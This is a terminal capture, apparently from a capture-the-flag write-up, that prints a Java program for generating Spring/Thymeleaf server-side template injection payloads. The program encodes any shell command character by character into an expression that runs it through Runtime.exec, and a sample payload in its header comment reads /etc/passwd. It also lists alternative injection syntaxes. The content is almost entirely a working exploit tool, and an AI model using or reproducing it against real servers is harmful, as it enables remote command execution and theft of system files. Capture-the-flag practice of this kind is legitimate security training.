 ┌──(standard㉿pine)-[~/writeups/redPanda]
└─$ cat ~/scripts/common/SpringSSTIMakePayload.java
//{T(org.apache.commons.io.IOUtils).toString(T(java.lang.Runtime).getRuntime().exec(T(java.lang.Character).toString(99).concat(T(java.lang.Character).toString(97)).concat(T(java.lang.Character).toString(116)).concat(T(java.lang.Charact
er).toString(32)).concat(T(java.lang.Character).toString(47)).concat(T(java.lang.Character).toString(101)).concat(T(java.lang.Character).toString(116)).concat(T(java.lang.Character).toString(99)).concat(T(java.lang.Character).toString(
47)).concat(T(java.lang.Character).toString(112)).concat(T(java.lang.Character).toString(97)).concat(T(java.lang.Character).toString(115)).concat(T(java.lang.Character).toString(115)).concat(T(java.lang.Character).toString(119)).concat
(T(java.lang.Character).toString(100))).getInputStream())}
public class SpringSSTIMakePayload{
public static void main(String[] args) {
if(args.length == 0){
System.out.println("Error please specify command to make into payload \nExample: ./SpringSSTIMakePayload.jar whoami");
System.exit(1);
}
String cmd = args[0];
System.out.println(cmd);
String result="?{T(org.apache.commons.io.IOUtils).toString(T(java.lang.Runtime).getRuntime().exec(T(java.lang.Character).toString(" + (int)cmd.charAt(0) +"))";
for(int i=1;i<cmd.length();i++){
result = result + ".concat(T(java.lang.Character).toString(" + (int) cmd.charAt(i) + "))";
}
result = result + ").getInputStream())}";
System.out.println("remeber to try using *{} format if ?{} format doesn't work or try inline expression with [[?{}]], [(?{})] or preprocessing () check https://www.acunetix.com/blog/web-security-zone/exploiting-ssti-in-
thymeleaf/ and https://blog.hawkeyesecurity.com/2017/12/13/rce-via-spring-engine-ssti/\n——————————————————————————————————————————————————————————————————————————————");
System.out.println(result);
}
}